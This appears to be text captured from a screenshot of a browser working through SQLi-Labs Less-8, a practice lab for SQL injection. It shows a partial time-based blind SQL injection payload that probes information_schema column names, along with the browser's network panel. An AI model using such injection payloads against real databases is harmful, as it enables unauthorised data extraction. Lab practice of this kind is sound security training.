 192.168.10.150/sqlilabs/Less-8/?id=1' and if(ord(substr((select column_name from information_schema.columns where
Welcome Dhakkan
SQLI DUMB SERIES-8
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 0 毫秒
.150 /sqlilabs/Less-8/?id=1' and if(ord(substr((select column_name from information_ document html 963 字节 722 字节 6059 毫秒
.150 favicon.ico FaviconLoader.jsm:186 (img) html 已缓存 209 字节 0 毫秒